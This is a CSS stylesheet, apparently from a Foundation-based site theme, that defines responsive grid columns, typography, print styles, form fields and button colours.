.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 1.5rem; padding-left: 1.5rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 1.5rem; padding-left: 1.5rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 1.5rem; padding-left: 1.5rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 3rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Red Hat Display", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.3rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.4rem; }
  h3, .h3 { font-size: 1.3rem; }
  h4, .h4 { font-size: 1.2rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #D31F29; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #b51b23; }

a img { border: 0; }

hr { clear: both; max-width: 63rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.65rem; color: #888; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #201F1F; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.1rem 0.25rem 0.05rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #201F1F; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #201F1F; border-radius: 0.25rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #888; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #888; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0.25rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(32, 31, 31, 0.1); box-shadow: inset 0 1px 2px rgba(32, 31, 31, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #201F1F; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #888; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.25rem; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: normal; line-height: 1.8; color: #201F1F; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #201F1F; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0.25rem 0 0 0.25rem; }

.input-group > :last-child > * { border-radius: 0 0.25rem 0.25rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #201F1F; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.25rem; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #201F1F; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28136, 136, 136%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #888; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #D31F29; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #b31a23; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #D31F29; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #a91921; color: #fff; }

.button.secondary { background-color: #3C89CD; color: #201F1F; }

.button.secondary:hover, .button.secondary:focus { background-color: #2b6ea9; color: #201F1F; }

.button.success { background-color: #3adb76; color: #201F1F; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #201F1F; }

.button.warning { background-color: #ffae00; color: #201F1F; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #201F1F; }

.button.alert { background-color: #cc4b37; color: #fff; }

